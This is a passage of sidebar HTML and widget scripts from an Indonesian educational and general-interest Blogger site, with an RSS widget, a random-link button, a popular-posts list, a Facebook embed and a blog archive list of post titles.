"4533f0758a42b271ca24185b08e17c4f","dcb854cd192edbba26e23ae8c218ec5f","203ce14fc180819d2d14ab97bf1c40be","17670c61f350aef3892a1621bbc311c9","95eba320fb426ce87db131bbceace77a","dc9d37dc2e078032ddf61943d5e61e50","98f6a5371d406c8f1dab967fa05b3ecc","3bfbe743c0f315a8bfbfb4164ce9c472","d08819e3d4773cfd51f2740feef22533","7f3450592cd2800b1dc2387901808a7d","6a8cd8fa927161a9afb2e2028880fafb","63e65dadf34ca2cde740c36b5d556cbf","9b116adb9297ee77e53fd5731547a5a3","27c4c3eda85c66d96a056c28c38f7fdd","3313617eda9ace778e23d89bf24b7ea2","d21398268baa7a88190c65b1b48c528a","1dfb0087d3e31517217b55548370f367","e9ad5e2c3439cf02272e0ebe1fe8f5d4","5738e68a20f8ec9a0fcb4c1111845080","0048a96380086e1c7ab5c50ce14b43a6","2833aa237efb10e7f979dc3e09b1f3ee","449f44e4983136940fa21a95a2a710bc","88ec0c64759d125c2dd9be2c8d06157f","2c2f8f552b79b97e5c90c6a3a9ec6d8c","0462a18ffcaa219f26ef8aeefa3afe08","742fbc608c2b004f6881c225647825e8","0876b7d56bd6fda7c30f0eff32d5e324","571c345826e6c4d4fd76336ea8f7a1f9","b0241b082cb155d75a4ae20252511e46","290b25e2cdb1425f4db6cf61e7eeeb59","357da520b3b048b0c4d9783e359c1b7f","2acac14fb48cc6ea022000eea96f91ee","5063f7fca42618e3df3e4b807a60eea9","b3aa36c0a96334143481011d1bead299","2c90e3dc0feb1bfaf9bfe0f7809bbf66","20b12b0b68a8fa41537b9572875a42ed","e4fcf3093b60006a5c06a38033d910a6","3002bc97f1fff5179c2e87252f382b18","6ff4053ed8da059f26f71db11c284cf4","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","0b448d6f26aa57f2d607c97a147db694","e6387c3fac826d031addb8e27c914e41","cb598a822357566f8aa4e999f71d2257","5c1dbd8f52a8d7b83f8febe1627330ff","0f97559874152601f1eb1156e317d841","7841c59c892ccf773ab7ac203e22c95a","927c189855f066b1374a438ed6d744dd", "0d6b35ee925f60142d1513a10de3fbc8","2df068c12046b3abafe2522aca511de8","9995edb468b20c77d463b648354bfb1b","0669df0e06566b408c2c0e151868a38f","96e62eeb35a7d875d4e7ee35335abe91","192c11f382531bbd3d554bbd22524b6b","fd6420d1732f70ac97fade00c85cd391","25832184fb04dfe4436b3295183bfbd6","f637829ac99f9f339759043a660cf461","a50a26e515c07e19eaad2c14f8d11578","83f5c34546f5503e29a358cd6476ae20","0f778dcaad05fd964b70f260ae812cc2"];
pilihanrss = Math.floor(Math.random()*daftarrss.length);
pilihanrss2 = Math.floor(Math.random()*cacherss.length);

rssfeed_url = new Array(); 
rssfeed_url[0]=daftarrss[pilihanrss];  
rssfeed_frame_width="230"; 
rssfeed_frame_height="260"; 
rssfeed_scroll="on"; 
rssfeed_scroll_step="6"; 
rssfeed_scroll_bar="off"; 
rssfeed_target="_blank"; 
rssfeed_font_size="12"; 
rssfeed_font_face=""; 
rssfeed_border="on"; 
rssfeed_css_url="https://feed.surfing-waves.com/css/style"+Math.ceil(Math.random()*7)+".css"; 
rssfeed_title="off"; 
rssfeed_title_name=""; 
rssfeed_title_bgcolor="#3366ff"; 
rssfeed_title_color="#fff"; 
rssfeed_title_bgimage=""; 
rssfeed_footer="off"; 
rssfeed_footer_name="rss feed"; 
rssfeed_footer_bgcolor="#fff"; 
rssfeed_footer_color="#333"; 
rssfeed_footer_bgimage=""; 
rssfeed_item_title_length=""; 
rssfeed_item_title_color="#666"; 
rssfeed_item_bgcolor="#fff"; 
rssfeed_item_bgimage=""; 
rssfeed_item_border_bottom="on"; 
rssfeed_item_source_icon="off"; 
rssfeed_item_date="off"; 
rssfeed_item_description="on"; 
rssfeed_item_description_length="120"; 
rssfeed_item_description_color="#666"; 
rssfeed_item_description_link_color="#333"; 
rssfeed_item_description_tag="off"; 
rssfeed_no_items="0"; 
rssfeed_cache = cacherss[pilihanrss2]; 
//--> 
</script> 
<script type="text/javascript" src="https://feed.surfing-waves.com/js/rss-feed.js"></script> 
<!-- The link below helps keep this service FREE, and helps other people find the SW widget. Please be cool and keep it! Thanks. --> 
<div style="color:#ccc;font-size:10px; text-align:right; width:230px;">powered by <a href="https://surfing-waves.com" rel="noopener" target="_blank" style="color:#ccc;">Surfing Waves</a></div> 
<!-- end sw-rss-feed code -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Terbang Ke Mana Saja</h2>
<div class='widget-content'>
<a id="linkrandomside" onclick="gantilinks();" target="_blank"><button class="button large">Shurffly</button></a>


<script>
  
function gantilinks(){

  var linkk = ''
  
  while ((((linkk == '' || linkk == '#') || linkk == 'javascript:void(0)') || linkk.split("/").join(".").split(".")[3] == "blogger") || linkk.split("/").join(".").split(".")[1] == "blogger"){
     linkk = document.getElementsByTagName("a")[Math.floor(Math.random()*document.getElementsByTagName("a").length)].href;
  }
  
  document.getElementById("linkrandomside").setAttribute("href", linkk);
  
}
  
gantilinks();
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postingan Berbahaya</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>
<img alt='Daftar Warna-Warna Random Dan Namanya Part 1' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrZKJjnR1eTphQ2XkbXuv2YcKgkSV9I9LgWFoNwd_NMGlOkY-9z0iqWq02QBi9XPYT-Ia_dqNub-FIL7xa6Nc3ai3Ava7x55u9lz2cUz5-YteNAO5kj8J0VqMzgrMFzS1NE-p26t-fEwk/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>Daftar Warna-Warna Random Dan Namanya Part 1</a></div>
<div class='item-snippet'>  Hei semua ^_^ Hari ini mimin bakal share tentang warna. Tau gak? Warna di dunia ini ada berapa? Gak tau? Yasudah, daripada banyak bacot me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2018/04/definit-positif-dan-definit-negatif.html'>
<img alt='Definit Positif dan Definit Negatif Fungsi Kuadrat.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDYuRmLwOYjqGsl-b3x_f0MTjzgo6rt0eQTQUiDsCVd07EnukcgD1khKCA9LdLiulUx3eK45PsABfdzFxkv9S5MDbh6pMSnsL_kfVmFQr42zPDUsK2cLU_eQQ3qjsysuES6LoJK6ssRiw/s72-c/fungsi.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2018/04/definit-positif-dan-definit-negatif.html'>Definit Positif dan Definit Negatif Fungsi Kuadrat.</a></div>
<div class='item-snippet'>  Hai hai semua . Ketemu lagi sama aye, Admin K yang keyen  lagi manis . Tentu saja, masih di blog kesayangan qta yang penuh keceriaan ini, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/06/cara-bermain-tic-tac-toe-gak-pernah.html'>
<img alt='Cara Bermain Tic Tac Toe Gak Pernah Kalah (Jika Giliran Pertama)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii62-OH_iIWzknl7mGHsvoMSVCnvzeePU9OjuSKqbJFGAb0_iYoFwMtO0CUgXXDP0feSZEi1DrqeiBBMfVFVyoci1NGpQDYDpxsDySkwllGMYY2j3XhBEMfFcLxz4OfK3kYkLGSbESWzA/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/06/cara-bermain-tic-tac-toe-gak-pernah.html'>Cara Bermain Tic Tac Toe Gak Pernah Kalah (Jika Giliran Pertama)</a></div>
<div class='item-snippet'>  Yo All! Yo! Selamat menikmati  weekend yah. Kali ini mimin bakal ngebagiin cara bermain tictactoe atau mungkin disebut permainan lingkar s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/02/arti-kata-anjir.html'>
<img alt='Arti Kata - Anjir' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEispMHfmKMB2_eEykoCO0ZtmJyxJcKyX5AQ_GwKOXSPUuM62OZZeTBm8L2jle2iLFdifhdDYgTilqwuDtis3n35iP7oCdHiow9TlKHXi5icimaleW7fA7ICL_3BTOTiFwSorrVvNUlESKk/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/02/arti-kata-anjir.html'>Arti Kata - Anjir</a></div>
<div class='item-snippet'>  Hai semua ^_^ Kembali lagi di KNK Blog dengan admin yang paling keren sejagat, Admin K. Hari ini mimin mau ngasih tau arti dari sebuah kat...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/04/menghitung-jumlah-proton-elektron-dan.html'>
<img alt='Menghitung Jumlah Proton, Elektron, dan Neutron dari Tabel Periodik' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfsVXf_Ae9JkdtmfPfngd9a-rzoHyOxtu7ClyigLBaPVO95InW-ZGyj7qr0xDrEfkuZbdgcUhwHmPNFSMoa00Xb9hrOWW2TQ3PW9uyaQP8L8FjKn8GR-gZi4faJxAxgqR7BRrBVn1m59Q/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/04/menghitung-jumlah-proton-elektron-dan.html'>Menghitung Jumlah Proton, Elektron, dan Neutron dari Tabel Periodik</a></div>
<div class='item-snippet'>  Hai semua ^_^ Hari ini mimin yang pintar bakal posting lagi soal kimia. Kalo dulu mimin pernah kash tau apa itu nomor atom . Nah, sekarang...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/kindnessnknowldege/" data-width="340" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4774564364560226898?po\x3d562051456525857173\x26origin\x3dhttps://www.knkland.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog untuk Menguasai Dunia</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(138)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='posts'>
<li><a href='https://www.knkland.com/2018/03/cara-mengonversi-bilangan-biner-ke.html'>Cara Mengonversi Bilangan Biner ke Oktal atau Heks...</a></li>
<li><a href='https://www.knkland.com/2018/03/aljabar.html'>Aljabar</a></li>
<li><a href='https://www.knkland.com/2018/03/nilai-mutlak-absolute-value.html'>Nilai Mutlak (Absolute Value)</a></li>
<li><a href='https://www.knkland.com/2018/03/pembagian-bilangan-real.html'>Pembagian Bilangan Real</a></li>
<li><a href='https://www.knkland.com/2018/03/operasi-pada-matematika-part-1.html'>Operasi pada Matematika Part 1 (Penjumlahan, Pengu...</a></li>
<li><a href='https://www.knkland.com/2018/03/ordo-matriks-dan-macam-macam-matriks.html'>Ordo Matriks dan Macam-Macam Matriks</a></li>
<li><a href='https://www.knkland.com/2018/03/simbol-zodiak-suku-maya-dan-namanya.html'>Simbol Zodiak Suku Maya dan Namanya</a></li>
<li><a href='https://www.knkland.com/2018/03/kombinatorik-part-1-permutasi-dan.html'>Kombinatorik Part 1 - Permutasi dan Notasi Faktorial</a></li>
<li><a href='https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html'>Logaritma dan Sifat-Sifat Logaritma</a></li>
<li><a href='https://www.knkland.com/2018/03/matriks-transpos-dan-operasi-pada.html'>Matriks Transpos dan Operasi pada Matriks</a></li>
<li><a href='https://www.knkland.com/2018/03/konsep-turunan-asal-usul.html'>Konsep Turunan - Asal-Usul Turunan</a></li>
<li><a href='https://www.knkland.com/2018/03/permulaan-semoga-menguatkan.html'>Permulaan Semoga Menguatkan</a></li>
<li><a href='https://www.knkland.com/2018/03/pulang-belum-tentu-deritamu-hilang.html'>Pulang? Belum Tentu Deritamu Hilang</a></li>
<li><a href='https://www.knkland.com/2018/03/halo-semua.html'>Kisah Inspiratif Seorang Gabrielle Oliviera</a></li>
<li><a href='https://www.knkland.com/2018/03/apa-itu-dogecoin.html'>Apa itu Dogecoin ?</a></li>
<li><a href='https://www.knkland.com/2018/03/mantivirus-antivirus-lokal-terbaik-dan.html'>M_Antivirus - Antivirus Lokal Terbaik dan Terupdate</a></li>
<li><a href='https://www.knkland.com/2018/03/asal-usul-bilangan-euler.html'>Asal Usul Bilangan Euler</a></li>
<li><a href='https://www.knkland.com/2018/03/bilangan-negatif-antara-ada-dan-tiada.html'>Bilangan Negatif Antara Ada dan Tiada</a></li>
<li><a href='https://www.knkland.com/2018/03/sifat-sifat-bilangan-real.html'>Sifat-Sifat Bilangan Real</a></li>
<li><a href='https://www.knkland.com/2018/03/video-kucing-lucu-disiksa-majikannya.html'>Video Kucing Lucu &#39;Disiksa&#39; Majikannya</a></li>
<li><a href='https://www.knkland.com/2018/03/apa-itu-atheisagnostik-dan-deisme.html'>Apa itu Atheis,Agnostik dan Deisme ?</a></li>
<li><a href='https://www.knkland.com/2018/03/mengenal-ideologi-neo-nazi.html'>Mengenal Ideologi Neo-Nazi</a></li>
<li><a href='https://www.knkland.com/2018/03/the-hammerskins-adalah-kelompok.html'>The Hammerskins Nation</a></li>
<li><a href='https://www.knkland.com/2018/03/blood-and-honour.html'>Blood and Honour</a></li>
<li><a href='https://www.knkland.com/2018/03/negatif-kali-negatif-positif.html'>Negatif Kali Negatif = Positif?</a></li>
<li><a href='https://www.knkland.com/2018/03/6221.html'>6&#247;2(2+1) = ?</a></li>
<li><a href='https://www.knkland.com/2018/03/lebih-cepat-dari-kecepatan-cahaya.html'>Lebih Cepat dari Kecepatan Cahaya</a></li>
<li><a href='https://www.knkland.com/2018/03/belajar-rasi-bintang-dengan-senter.html'>Belajar Rasi Bintang Dengan Senter</a></li>
<li><a href='https://www.knkland.com/2018/03/bangun-datar-part-1-pendahuluan.html'>Bangun Datar Part 1 - Pendahuluan</a></li>
<li><a href='https://www.knkland.com/2018/03/determinan-matriks.html'>Determinan Matriks</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
